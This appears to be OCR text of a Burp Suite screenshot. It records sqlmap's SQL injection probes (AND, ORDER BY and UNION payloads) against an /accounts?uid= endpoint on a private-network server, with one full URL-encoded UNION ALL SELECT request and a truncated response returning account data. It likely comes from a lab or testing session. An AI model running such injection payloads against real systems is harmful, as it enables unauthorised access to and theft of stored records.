 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items;  hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
8425 http://192.168.1.122:5000 GET /accounts?uid=31433215%20AND%2... ✓ 200 149 text
8426 http://192.168.1.122:5000 GET /accounts?uid=31433215%20AND%2... ✓ 200 149 text
8427 http://192.168.1.122:5000 GET /accounts?uid=31433215%20ORDER... ✓ 200 200 JSON
8428 http://192.168.1.122:5000 GET /accounts?uid=31433215%20ORDER... ✓ 200 220 JSON
8429 http://192.168.1.122:5000 GET /accounts?uid=31433215%20ORDER... ✓ 200 220 JSON
8430 http://192.168.1.122:5000 GET /accounts?uid=31433215%20ORDER... ✓ 200 220 JSON
8431 http://192.168.1.122:5000 GET /accounts?uid=31433215%20ORDER... ✓ 200 200 JSON
8432 http://192.168.1.122:5000 GET /accounts?uid=31433215%20ORDER... ✓ 200 220 JSON
8433 http://192.168.1.122:5000 GET /accounts?uid=31433215%20UNION... ✓ 200 200 JSON
8434 http://192.168.1.122:5000 GET /accounts?uid=31433215%20UNION... ✓ 200 200 JSON
8435 http://192.168.1.122:5000 GET /accounts?uid=31433215%20UNION... ✓ 200 200 JSON
8436 http://192.168.1.122:5000 GET /accounts?uid=31433215%20UNION... ✓ 200 200 JSON
8437 http://192.168.1.122:5000 GET /accounts?uid=31433215%20UNION... ✓ 200 200 JSON
8438 http://192.168.1.122:5000 GET /accounts?uid=31433215%20UNION... ✓ 200 200 JSON
Request
Pretty Raw \n Actions
1 GET /accounts?uid=
31433215%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2C%27qjpvq%27%7C%7C%27PaHpGhikeZjchKPZhLKivOaPisSvgVEBsDYIYEzj%27%7C%7C%27qkqjq%2
7--%20THhT HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.4.9#stable (http://sqlmap.org)
4 Referer: http://192.168.1.122:5000/accounts
5 Host: 192.168.1.122:5000
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Rend
1 HTTP/1.0 200
2 Content-Type:
3 Content-Lengt
4 Server: Werkz
5 Date: Sat, 18
6
7 [
31433215,
"Vitalik Bu
123456787,
"1234 Ether
]
8